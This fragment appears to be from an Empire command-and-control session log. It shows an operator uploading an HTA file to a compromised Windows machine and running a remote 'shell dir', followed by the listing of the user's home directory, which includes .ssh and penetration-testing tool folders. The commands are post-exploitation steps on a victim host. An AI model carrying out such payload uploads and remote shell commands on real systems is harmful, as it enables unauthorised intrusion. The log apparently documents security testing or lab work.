 (Empire: USSZC2P1XCTBKYGH) > upload  /tmp/test.hta
(Empire: USSZC2P1XCTBKYGH) > shell dir
(Empire: USSZC2P1XCTBKYGH) >
目录: C:\Users\jboss
Mode LastWriteTime Length Name
---- ------------- ------ ----
d---- 2017/6/29 9:51 .idlerc
d---- 2017/6/21 9:28 .ncrack
d---- 2017/6/22 15:21 .sqlmap
d---- 2017/8/10 12:04 .ssh
d---- 2017/8/28 11:12 .zenmap
d-r-- 2017/6/18 20:25 Contacts
d-r-- 2017/9/2 1:48 Desktop
d-r-- 2017/8/31 13:25 Documents
d-r-- 2017/9/1 15:23 Downloads
d-r-- 2017/8/22 10:01 Favorites
d-r-- 2017/7/27 11:10 Links
d-r-- 2017/6/18 20:25 Music
d-r-- 2017/6/18 20:25 Pictures
d---- 2017/6/18 21:02 Roaming
d-r-- 2017/6/18 20:25 Saved Games
d-r-- 2017/6/18 20:25 Searches
d-r-- 2017/6/18 20:25 Videos
-a--- 2017/8/12 14:11 2494 .aggressor.prop
-a--- 2017/8/30 11:49 137 .gitconfig
-a--- 2017/8/20 22:56 32 DAVExplorer.dat
-a--- 2017/9/2 1:50 1363 test.hta